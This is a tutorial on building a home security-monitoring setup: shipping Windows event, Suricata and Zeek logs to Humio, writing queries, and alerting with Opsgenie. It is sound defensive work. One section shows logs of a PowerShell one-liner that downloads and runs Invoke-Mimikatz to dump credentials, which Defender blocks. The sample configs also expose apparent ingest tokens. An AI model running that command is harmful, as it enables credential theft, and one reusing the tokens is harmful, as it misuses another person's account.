| Token Name | + Create Token |
|------------|----------------|

#### Tokens

| Name          | Token                       | Сору | Assigned P | arser | Delete |
|---------------|-----------------------------|------|------------|-------|--------|
| linuxhosts    | 0                           |      | [ None ]   | ~     | Ш      |
| windowsevents | 38e20dbe-15b1-448c-a6dc-d49 |      | [None]     | ~     | Ш      |
|               |                             |      |            | Cance | I Save |

# Installing winlogbeat

Installing winlogbeat

winlogbeat: <a href="https://www.elastic.co/downloads/beats/winlogbeat-oss">https://www.elastic.co/downloads/beats/winlogbeat-oss</a>

Download the correct MSI for your device and install it

#### Configuring winlogbeat

Configuring winlogbeat

By default, the configuration files are located in C:\ProgramData\Elastic\Beats\winlogbeat Note that winlogbeat.yml does not exist. This will need to be created.

```
PC > Local Disk (C:) > ProgramData > E
Name
fields.yml
winlogbeat.example.yml
winlogbeat.reference.yml
```

Open a text editor as an administrator and save an empty file in C: \ProgramData\Elastic\Beats\winlogbeat named winlogbeat.yml

Add the following to the file:

Be sure to change password to the correct ingest token

winlogbeat.event\_logs:

- name: Application
- name: Security
- name: System
- name: Microsoft-windows-sysmon/operational
- name: Microsoft-windows-PowerShell/Operational
   event id: 4103, 4104
- name: Windows PowerShell
  event id: 400,600
- name: Microsoft-Windows-WMI-Activity/Operational
   event id: 5857,5858,5859,5860,5861
- name: Microsoft-Windows-Windows Defender/Operational

output.elasticsearch:

```
hosts: ["https://cloud.humio.com:443/api/v1/ingest/elastic-bulk"]
password: "38e20dbe-15b1-448c-a6dc-d495f74b13c6"
compression_level: 5
bulk_max_size: 200
worker: 1
```

Configuration is based on HELK project

Name is name of the source where events are coming from

Event\_id are the id's that are collected (optional) '-' sign in front of an ID can be used to not collect the event id

#### Shipping to Humio

# Shipping to Humio

Open command line as an administrator and run the following to start winlogbeat

sc start winlogbeat

Alternatively, run Services app as an administrator and find "Elastic Winlogbeat-oss" service, right click on it, and start it.

| WE DIG CICIL                   | THE DING CHIL | Naming    | Automatic (i.i. |
|--------------------------------|---------------|-----------|-----------------|
| 🎑 Downloaded Maps Manager      | Windows se    |           | Automatic (D    |
| Elastic Winlogbeat-Oss 7.13.2  | Winlogbeat    |           | Automatic       |
| 🔍 Embedded Mode                | The Embed     | Start     | g               |
| 🎑 Encrypting File System (EFS) | Provides th.  | Stop      | g               |
| 🎑 Enterprise App Managemen     | Enables ent   | Pause     |                 |
| 🔍 Extensible Authentication P  | The Extensi.  | Resume    |                 |
| 🔍 Fax                          | Enables you   | Restart   |                 |
| 🖏 File History Service         | Protects use  | Nestart   | g               |
| 🖾 Function Discoverv Provide   | The FDPHO     | All Tasks | >               |

#### Viewing the events

#### Viewing the events in Humio

#### There should be new events showing up under Data Sources

| Tags                                                         | First Event            | Latest Event           | Original<br>size | Storage size      |   |
|--------------------------------------------------------------|------------------------|------------------------|------------------|-------------------|---|
| #humioBackfill = 0<br>#type = elastic_input                  | 2019-05-20<br>21:54:20 | 2019-05-21<br>00:54:19 | 1.9 MB           | 890.8 kB<br>(47%) | Ū |
| #error = true<br>#humioBackfill = 0<br>#type = elastic_input | 2021-06-25<br>23:10:24 | 2021-06-25<br>23:10:26 | 1.2 MB           | 533 kB (46%)      | Ū |
| #error = true<br>#type = elastic_input                       | 2021-06-25             | 2021-06-25<br>23:13:40 | 4.7 MB           | 692.4 kB<br>(15%) | ĺ |

Error message can be viewed by looking at @error\_msg field.

```
1 #error=true
```

```
2 | groupBy("@error_msg")
```

| Results  | Events |   |                 |                   |                 |                  |                  |
|----------|--------|---|-----------------|-------------------|-----------------|------------------|------------------|
| ields    |        | Н | ts: 4,956       | Speed: 0          | .51 GB/s EPS: 4 | 413k Work: 0     | Completion: 100% |
|          |        |   | 5k F            | ri 25             | 03:00           | 06:00            | 09:00            |
| elds ↓   |        | # | 01              |                   |                 |                  |                  |
| rror_msg |        | 1 |                 |                   |                 |                  |                  |
| ount     |        | 1 |                 |                   |                 |                  |                  |
|          |        |   | @error_r        | nsg               |                 |                  |                  |
|          |        |   | <u>timestar</u> | <u>np was set</u> | to a value in t | the future. Sett | ting it to now   |

Field agent.name or agent.hostname will have host of the machine sending the logs. winlog.event\_id is the Windows Event ID

event.provider and winlog.channel contain information about where the logs came from. winlog.task & event.action provide information about the type of event

Looking at an attempt to run mimikatz from powershell:

| winlog.event_id ~ | @rawstring ~                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| 4688              | A new process has been created.                                                                                       |
|                   |                                                                                                    |
|                   | Creator Subject:                                                                                                    |
|                   | Security ID: S-1-5-21-3218381873-970394781-1058122536-1001                                                            |
|                   | Account Name: john                                                                                                    |
|                   | Account Domain: DESKTOP-GRUOCGJ                                                                                       |
|                   | Logon ID: 0x35298                                                                                                    |
|                   | Target Subject:                                                                                                    |
|                   | Security ID: 5-1-0-0                                                                                                  |
|                   | Account Name: -                                                                                                    |
|                   | Account Domain: -                                                                                                    |
|                   | Logon ID: 0x0                                                                                                    |
|                   |                                                                                                    |
|                   | Process Information:                                                                                                  |
|                   | New Process ID: 0x1700                                                                                                |
|                   | New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe                                           |
|                   | Token Elevation Type: %%1937                                                                                          |
|                   | Mandatory Label: S-1-16-12288                                                                                         |
|                   | Creator Process ID: 0x22d0                                                                                            |
|                   | Creator Process Name: C:\Windows\System32\cmd.exe                                                                     |
|                   | Process Command Line: powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString                   |
|                   | <pre>sercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1');Invoke-Mim</pre> |
|                   | Taken Elevation Type indicates the type of taken that was assigned to the new process in accordance with Uk           |
|                   | olicy                                                                                                    |
|                   | orrey.                                                                                                    |
|                   | Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Ad            |
|                   | abled or if the user is the built-in Administrator account or a service account.                                      |
|                   |                                                                                                    |
|                   | Tune 2 is an alcusted taken with no pointiloges percend on genues dischlad. An alcusted taken is used when            |

#### Defender blocking Mimikatz

| winlog.event_id ~ | @rawstring ~                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| 1116              | <pre>Windows Defender Antivirus has detected malware or other potentially unwanted software.<br/>For more information please see the following:<br/>https://go.microsoft.com/fwlink/?linkid=37020&amp;name=HackTool:PowerShell/Mimikatz.B&amp;threatid=2147734365&amp;enterprise=0<br/>Name: HackTool:PowerShell/Mimikatz.B<br/>ID: 2147734365<br/>Severity: High<br/>Category: Tool<br/>Path: CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -C IEX (New-Object Net.W<br/>nloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-M<br/>1');Invoke-Mimikatz -DumpCreds<br/>Detection Origin: Unknown<br/>Detection Type: Concrete<br/>Detection Source: System<br/>User: NT AUTHORITY\SYSTEM<br/>Process Name: Unknown<br/>Signature Version: AV: 1.341.1456.0, AS: 1.341.1456.0, NIS: 1.341.1456.0<br/>Engine Version: AM: 1.1.18200.4, NIS: 1.1.18200.4</pre>                                                                                                    |
| 1117              | <pre>Windows Defender Antivirus has taken action to protect this machine from malware or other potentially unwanted sof<br/>For more information please see the following:<br/>https://go.microsoft.com/fwlink/?linkid=37020&amp;name=HackTool:PowerShell/Mimikatz.B&amp;threatid=2147734365&amp;enterprise=0<br/>Name: HackTool:PowerShell/Mimikatz.B<br/>ID: 2147734365<br/>Severity: High<br/>Category: Tool<br/>Path: CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -C IEX (New-Object Net.W<br/>nloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-M<br/>1');Invoke-Mimikatz -DumpCreds<br/>Detection Origin: Unknown<br/>Detection Type: Concrete<br/>Detection Source: System<br/>User: NT AUTHORITY\SYSTEM<br/>Process Name: Unknown<br/>Action: Remove<br/>Action Status: No additional actions required<br/>Error Code: 0x00000000<br/>Error description: The operation completed successfully.<br/>Signature Version: AV: 1.341.1456.0, AS: 1.341.1456.0, NIS: 1.341.1456.0<br/>Engine Version: AM: 1.1.18200.4, NIS: 1.1.18200.4</pre> |

# Network - Network Monitoring

#### Network Monitoring

- Network monitoring involves sniffing network traffic
- There are several ways to sniff traffic, however, traffic mirroring option in a switch is probably the easiest way of doing it
- Typically the setting in switch configuration is labeled port mirroring
- Sniffing machine will have two NICs, one for sniffing data and one for regular communication/ internet



- The host doing the sniffing will require two network interfaces
- The interface doing the sniffing will need to be configured to promiscuous mode and it should not be getting an IP
- Mirrored traffic in the example diagram above only will contain traffic to/from the router, it is possible to mirror additional ports to capture traffic from Windows to Linux for example.
- In this example, the two interfaces are ens18 & ens19, they could be named differently on another system (like eth0 or eno1).
- ens19 will be sniffing traffic and will be connected to the mirror port
   This will only receive traffic and not send any out
- ens18 will be connected to the router
  - $\diamond$  This will send/receive traffic, just like any host connected to the router & internet

https://en.wikipedia.org/wiki/North-south\_traffic https://en.wikipedia.org/wiki/East-west\_traffic

Hardware that supports mirroring: <u>https://docs.securityonion.net/en/2.3/hardware.html#packets</u> RB260GS & GS105E v2 are cheap and great.

It may be simpler/easier to just get SELKS, Security-Onion, or Corelight@Home and ship logs from those platforms. <u>https://www.stamus-networks.com/selks</u> <u>https://securityonionsolutions.com/software/</u> https://corelight.blog/2020/11/19/corelight-at-home/ https://www.humio.com/whats-new/blog/monitor-home-network-with-corelight-humio/

#### Network - Suricata

#### Suricata

- Suricata is an intrusion detection/prevention system
- Suricata can monitor network traffic and based on the rules supplied to it, it can perform actions such as alert or block
  - ◊ IDS mode intrusion detection, passive
  - ◊ IPS mode intrusion prevention, blocks attacks, adds latency
  - ◊ IDPS mode hybrid, passive monitoring w/ ability to reset connections
  - $\diamond$  NSM mode listens and logs
- Rules for Suricata can be protocol specific as it has the ability to parse several protocols
- Rules can match patterns, look for specific type of packets, and more

Training: <a href="https://www.networkdefense.co/courses/suricata/">https://www.networkdefense.co/courses/suricata/</a> <a href="https://suricata.io/learn/">https://suricata.io/learn/</a>

### Installing Suricata

#### Installing Suricata

The following commands need to be ran:

```
sudo apt-get install software-properties-common
sudo add-apt-repository ppa:oisf/suricata-stable
sudo apt-get update
```

```
sudo apt-get install suricata
```

https://redmine.openinfosecfoundation.org/projects/suricata/wiki/Ubuntu\_Installation\_-\_Personal\_Package\_Archives\_%28PPA%29 https://www.howtoforge.com/suricata-and-zeek-ids-with-elk-on-ubuntu-20-10/

#### Configuring Suricata

#### Configuring Suricata

By default, Suricata configuration file is in /etc/suricata/ and is suricata.yaml

```
root@research-Standard-PC-i440FX-PIIX-1996:/home/research# ls -1 /
etc/suricata/
total 88
-rw-r--r-- 1 root root 3327 Mar 1 11:13 classification.config
-rw-r--r-- 1 root root 1375 Mar 1 11:13 reference.config
drwxr-xr-x 2 root root 4096 Jun 26 15:46 rules
-rw-r--r-- 1 root root 72426 Mar 2 10:27 suricata.yaml
-rw-r--r-- 1 root root 1644 Mar 1 11:13 threshold.config
```

Edit /etc/suricata/suricata.yaml & /etc/default/suricata and replace eth0 with ens19 (or monitoring interface name)

Rules are stored in /var/lib/suricata/rules and suricata-update utility can be used to update and manage the rules and sources

Run the following commands to enable hunting rules from here <u>https://github.com/travisbgreen/</u> hunting-rules:

suricata-update update-sources #update rule sources suricata-update list-sources #list rule sources suricata-update enable-source tgreen/hunting #enable hunting rules suricata-update #update rules

#### Cron can be used to do automated updates

#### Start Suricata

systemctl enable suricata systemctl restart suricata systemctl status suricata #Active should show running

#### Suricata logs

#### Suricata Logs

- Logs are stored in /var/log/suricata/
- Log files:
  - ◊ suricata.log suricata logs
  - eve.json important. contains various events in json format
  - $\diamond$  jq (sudo apt install jq) can be used to explore the json logs

# cat eve.json |grep -i signature |jq .alert.signature

"ET POLICY GNU/Linux APT User-Agent Outbound likely related to package management" "ET POLICY GNU/Linux APT User-Agent Outbound likely related to package management" "ET POLICY GNU/Linux APT User-Agent Outbound likely related to package management" "ET POLICY GNU/Linux APT User-Agent Outbound likely related to package management" "ET POLICY GNU/Linux APT User-Agent Outbound likely related to package management"

An example alert:

```
{
  "timestamp": "2021-06-26T17:15:33.990439-0400",
  "flow id": 1616207349662563,
  "in iface": "ens19",
  "event type": "alert",
  "src ip": "10.0.0.201",
  "src port": 33204,
  "dest_ip": "91.189.91.38",
  "dest port": 80,
  "proto": "TCP",
  "tx id": 2,
  "alert": {
    "action": "allowed",
    "gid": 1,
    "signature id": 2013504,
    "rev": 6,
    "signature": "ET POLICY GNU/Linux APT User-Agent Outbound likely
related to package management",
    "category": "Not Suspicious Traffic",
    "severity": 3,
    "metadata": {
      "created at": [
        "2011 08 31"
      ],
      "former category": [
        "POLICY"
      ],
```

```
"updated at": [
        "2020 04 22"
      ]
    }
  },
  "http": {
    "hostname": "us.archive.ubuntu.com",
    "url": "/ubuntu/pool/universe/j/jq/
jq 1.6-1ubuntu0.20.04.1 amd64.deb",
    "http user agent": "Debian APT-HTTP/1.3 (2.0.2ubuntu0.2) non-
interactive",
    "http_method": "GET",
    "protocol": "HTTP/1.1",
    "length": 0
  },
  "app proto": "http",
  "flow": {
    "pkts toserver": 94,
    "pkts toclient": 102,
    "bytes toserver": 6733,
    "bytes toclient": 150419,
    "start": "2021-06-26T17:15:33.770915-0400"
  }
}
```

https://suricata.readthedocs.io/en/suricata-6.0.0/configuration/suricata-yaml.html#event-output

# Shipping logs

#### Shipping logs

- Logs in eve.json will be shipped to Humio
- Filebeat needs to be installed on the system
- Create a new token for suricata logs with json-for-action as the parser

Filebeat configuration needs to look something like this:

```
filebeat.inputs:
- type: log
paths:
    - "/var/log/suricata/eve.json"
output.elasticsearch:
    hosts: ["https://cloud.humio.com:443/api/v1/ingest/elastic-bulk"]
    username: "doesntmatter"
    password: "lb51c4a5-9787-4000-a830-a37f9c273dc0"
    compression_level: 5
    bulk_max_size: 200
    worker: 5
```

#### Viewing the events in Humio

Viewing the events in Humio

groupBy("event\_type")

There should be something like this under data sources

| Tags                    | First Event            | Latest Event           | Original si: |
|-------------------------|------------------------|------------------------|--------------|
| #type = json-for-action | 2021-06-26<br>17:54:32 | 2021-06-26<br>17:54:46 | 165.5<br>MB  |
|                         |                        |                        |              |

groupby(event\_type) will show different event types recorded by Suricata, including alerts.

| ults Events       |               |              |                  |              |
|-------------------|---------------|--------------|------------------|--------------|
| s                 | Hi            | ts: 67,184 S | speed: 5.41 GB/s | EPS: 2.17M W |
| ↓<br>it<br>:_type | #<br>13<br>13 | 74k          | Fri 25           | 06:00        |
|                   |               | event_type   | _count           |              |
|                   |               | <u>ssh</u>   | 11323            |              |
|                   |               | <u>http</u>  | 173              |              |
|                   |               | alert        | 4546             |              |
|                   |               | <u>dhcp</u>  | 3                |              |
|                   |               | <u>dns</u>   | 1948             |              |
|                   |               | <u>sip</u>   | 96               |              |

Top signatures

# "event\_type"=alert | top(alert.signature)

| Ilts Events |     |                                                                   |                     |                  |                        |               |  |
|-------------|-----|-------------------------------------------------------------------|---------------------|------------------|------------------------|---------------|--|
| ]           | Hit | ts: 4,546                                                         | Speed: 11.99 GB/s   | EPS: 4.8M        | /ork: 1 Completion: 10 | 0% Status:    |  |
| ,           | #   | 18:00<br>5k                                                       | Fri 25              | 06:00            | 12:00                  | 18:00         |  |
|             | 10  |                                                                   |                     |                  |                        |               |  |
| signature   | 10  |                                                                   |                     |                  |                        |               |  |
|             |     | alert.sig                                                         | nature              |                  |                        | _count        |  |
|             |     | ET DROP                                                           | Dshield Block List  | ed Source group  | 1                      | 1486          |  |
| N           |     | ET CINS Active Threat Intelligence Poor Reputation IP group 35 46 |                     |                  |                        |               |  |
| 3           | -   | ET SCAN Suspicious inbound to MSSQL port 1433                     |                     |                  |                        |               |  |
|             |     | ET CINS Active Threat Intelligence Poor Reputation IP group 34    |                     |                  |                        |               |  |
|             |     | ET COMPR                                                          | ROMISED Known Compr | omised or Hostil | e Host Traffic group 1 | 170           |  |
|             | -   | ET CINS                                                           | Active Threat Inte  | lligence Poor Re | putation IP group 87   | 163           |  |
|             |     | ET CINS                                                           | Active Threat Inte  | lligence Poor Re | putation IP group 98   | 118           |  |
|             | -   | ET COMPR                                                          | ROMISED Known Compr | omised or Hostil | e Host Traffic group @ | <u>51</u> 100 |  |
|             |     | ET COM                                                            | D.1                 |                  |                        | 01            |  |

#### Network - Zeek

Zeek

• Zeek is a network monitoring solution

• Zeek logs network traffic and decodes various protocols and logs information related to those as well

• In addition to logging, Zeek can have plugins that do various things including alert on IOC's or detect attacks

 Probably not a good idea to forward these to Humio w/ free tier as Zeek generates a ton of logs

More info: https://docs.zeek.org/en/master/

#### Installing Zeek

#### Installing Zeek

#### The following commands need to be ran:

```
echo 'deb http://download.opensuse.org/repositories/security:/zeek/
xUbuntu_20.04/ /' | sudo tee /etc/apt/sources.list.d/
security:zeek.list
curl -fsSL https://download.opensuse.org/repositories/security:zeek/
xUbuntu_20.04/Release.key | gpg --dearmor | sudo tee /etc/apt/
trusted.gpg.d/security_zeek.gpg > /dev/null
apt update
apt install zeek
```

More info: https://kifarunix.com/install-zeek-on-ubuntu/

#### Configuring Zeek

Configuring Zeek

Log files are located under /opt/zeek/etc/

```
:/opt/zeek/etc# ls -1
total 16
-rw-rw-r-- 1 root zeek 262 Jan 28 2015 networks.cfg
-rw-rw-r-- 1 root zeek 651 Jan 28 2015 node.cfg
-rw-rw-r-- 1 root zeek 3052 Jan 28 2015 zeekctl.cfg
drwxr-xr-x 2 root zeek 4096 Jun 26 18:36 zkg
```

Edit node.cfg and replace the interface value under [zeek].

To output log in json format, edit /opt/zeek/share/zeek/site/local.zeek and append the following to the end of the file:

@load policy/tuning/json-logs.zeek

Run zeek by running the following:

```
/opt/zeek/bin/zeekctl deploy
/opt/zeek/bin/zeekctl status #it should show that zeek is running
```

More info about setting up Zeek as a service: https://www.howtoforge.com/suricata-and-zeek-ids-with-elk-on-ubuntu-20-10/

https://www.ericooi.com/zeekurity-zen-part-iii-how-to-send-zeek-logs-to-splunk/ https://docs.logz.io/shipping/security-sources/zeek.html

# Zeek logs

Zeek logs

Logs are stored in /opt/zeek/logs/current, it should have logs show up

```
# ls -1
total 92
-rw-r--r-- 1 root zeek 103 Jun 26 19:16 capture loss.log
-rw-r--r-- 1 root zeek 5490 Jun 26 19:20 conn.log
-rw-r--r-- 1 root zeek 168 Jun 26 19:19 dhcp.log
-rw-r--r-- 1 root zeek 5796 Jun 26 19:20 dns.log
-rw-r--r-- 1 root zeek 1875 Jun 26 19:16 http.log
-rw-r--r-- 1 root zeek 33333 Jun 26 19:15 loaded scripts.log
-rw-r--r-- 1 root zeek 182 Jun 26 19:16 notice.log
-rw-r--r-- 1 root zeek
                         90 Jun 26 19:15 packet filter.log
-rw-r--r-- 1 root zeek 533 Jun 26 19:15 reporter.log
-rw-r--r-- 1 root zeek
                        961 Jun 26 19:20 stats.log
-rw-r--r-- 1 root zeek
                         20 Jun 26 19:15 stderr.log
-rw-r--r-- 1 root zeek 188 Jun 26 19:15 stdout.log
-rw-r--r-- 1 root zeek 1280 Jun 26 19:16 weird.log
```

- Some event Zeek decodes and logs:
  - ◊ conn.log connections
  - dhcp.log dhcp
  - o dns.log dns activity
  - http.log http traffic
  - ◊ ssh.log ssh connection info
  - ◊ software.log software detected by zeek
  - $\diamond$  and more...

more info: https://docs.zeek.org/en/master/script-reference/log-files.html

#### Shipping logs

#### Shipping logs

- Logs are in /opt/zeek/logs/current
- Filebeat needs to be installed on the system
- Create a new parser for Zeek that looks like this:

```
parseJson() | parseTimestamp(format="unixtime",field="ts")
```

• Create a new token for Zeek logs and assign it the new zeek parser

Filebeat configuration needs to look something like this:

```
filebeat.inputs:
- type: log
paths:
    - "/opt/zeek/logs/current/*.log"
    # stderr.log and stdout.log are not json but they'll still be
ingested, they'll just have error message associated with them
output.elasticsearch:
    hosts: ["https://cloud.humio.com:443/api/v1/ingest/elastic-bulk"]
    username: "doesntmatter"
    password: "lb51c4a5-9787-4000-a830-a37f9c273dc0"
    compression_level: 5
    bulk_max_size: 200
```

worker: 5

Suricata and Zeek will likely run on one host and use one output token. Parsing both types of logs will require a custom parser. (Use @source field to differentiate between the sources then parse) More info: <u>https://docs.humio.com/docs/parsers/creating-a-parser/</u>

#### Viewing the events in Humio

Viewing the events in Humio

Data source shows #type being set to the parser name

# Data Sources

Humio segments data into indexes called 'data sources'. New data sources ingest phase. You can remove an entire data source to free up space - be about tagging and data sources.



Groupby(@source) shows where the logs came from

#### groupBy(@source)

| sults        | Events |   |                 |                  |                       |         |
|--------------|--------|---|-----------------|------------------|-----------------------|---------|
| s            |        | н | its: 2,088      | Speed: 0         | .11 GB/s EPS: 2       | 32k Wor |
|              |        |   | 2k 2            | 1:00             | Sat 26                | 03:00   |
| $\downarrow$ |        | # |                 |                  |                       |         |
| 'ce          |        | 2 |                 |                  |                       |         |
| it           |        | 2 |                 |                  |                       |         |
|              |        |   | @source         |                  |                       | _count  |
|              |        |   | <u>/opt/zee</u> | k/logs/cu        | <u>rrent/http.log</u> | 13      |
|              |        |   | <u>/opt/zee</u> | <u>k/logs/cu</u> | rrent/conn.log        | 2075    |

#### Software being used on the network

#### 1 @source="/opt/zeek/logs/current/software.log"

2 | groupBy(name)

| esults | Events |   |                 |                 |
|--------|--------|---|-----------------|-----------------|
| ds     |        | ŀ | lits: 4 S       | peed: 0.04 GB/s |
|        |        |   | 2               | 19:40           |
| s 4    |        | # | -               |                 |
| unt    |        | 1 |                 |                 |
| 2      |        | 1 |                 |                 |
|        |        |   | name            | _count          |
|        |        | - | <u>Nmap-SSH</u> | 4               |

# Logstash

#### Logstash

• Logstash is a utility that can ingest logs from various sources, including winlogbeat and filebeat then do additional parsing, filtering, and output the data

• Instead of sending output from Filebeat and Winlogbeat directly to Humio, it could also have been sent to Logstash and Logstash could have sent it to Humio

- Logstash has the concept of input, filter, and output
  - ◊ Input is all the different ways it can ingest data

◇ Filter can work with the data to parse it, do lookups on the data, perform manipulation such as drop an event or change fields, and etc...

- Output part can output the data to various ways
- It is possible to use logstash to enrich data such as network traffic data with Geoip information
   in addition to that, it's possible to lookup ingest data against an IOC list or asset list

• Logstash can always output the data to other log management software such as Elasticsearch, Graylog, and etc... if a change is required

More information: https://www.elastic.co/logstash

#### Humio ingest API

# Humio ingest API

- Humio allows you to use ingest API with python, golang, and etc to send events to Humio
- The use case for this is if you wanted a custom application to send logs to Humio or if you wanted your application to send logs directly to Humio

Python library: <u>https://github.com/humio/python-humio</u> Ingest example: <u>https://github.com/humio/python-humio#humioingestclient</u>

#### Humio queries and dashboards

Humio queries and dashboards

- Humio queries can be used to make widgets
- Widgets can show raw data or specific fields or even graphs
- To get certain fields and display a table, typically select() and groupby() will work
- For graphs, there are many options, including timechart, bar chart, and pie chart
- World map is also supported

Humio dashboards documentation: https://docs.humio.com/docs/dashboards/

Querying Humio data: https://docs.humio.com/reference/language-syntax/

Query Functions: https://docs.humio.com/reference/query-functions/

#### **Opsgenie** introduction

Opsgenie introduction

- Opsgenie is an alert and incident management app
- It can have alerts and incidents and alerts could become a part of an incident
- This documentation focuses on just alerts and not incidents

#### Alerts page looks like this

| 🕹 Opsgenie                          | Alerts | Incidents | Who is on-call | Teams | Services | Analytics        | Settings       |
|-------------------------------------|--------|-----------|----------------|-------|----------|------------------|----------------|
|                                     |        |           |                |       | í Yo     | our trial will e | xpire in 13 da |
| Alerts                              |        |           |                |       |          |                  |                |
| <b>{Q}</b> status: open             |        |           |                |       |          |                  |                |
| See all alerts                      |        | Sele      | oct            |       |          |                  |                |
| Saved searches<br>PREDEFINED<br>All |        |           |                |       |          |                  |                |
| Open                                |        |           |                |       |          |                  |                |
| Closed                              |        |           |                |       | Weo      | ouldn't find a   | iny matching   |
| Un'Acked                            |        |           |                |       |          |                  | , ,            |
| Not seen                            |        |           |                |       |          |                  |                |
| Assigned to me                      |        |           |                |       |          |                  |                |

- Alerts can be created, acknowledged, and closed.
- Alerts have Priority level of 1-5, with 1 being critical and 5 being informational.
- Alerts also have Notes, where comments can be added
- Alerts can be created via integration w/ other products or via API as well

More information: https://support.atlassian.com/opsgenie/docs/navigate-the-alerts-list/

Add new Team on Teams page

